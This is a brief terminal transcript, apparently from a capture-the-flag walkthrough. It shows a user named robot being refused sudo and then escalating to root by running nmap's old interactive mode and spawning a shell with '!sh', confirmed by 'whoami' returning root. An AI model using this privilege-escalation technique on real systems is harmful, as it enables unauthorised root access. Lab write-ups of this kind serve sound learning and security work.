 robot@linux:/$ sudo nmap --interactive
sudo nmap --interactive
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz
robot is not in the sudoers file.  This incident will be reported.
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#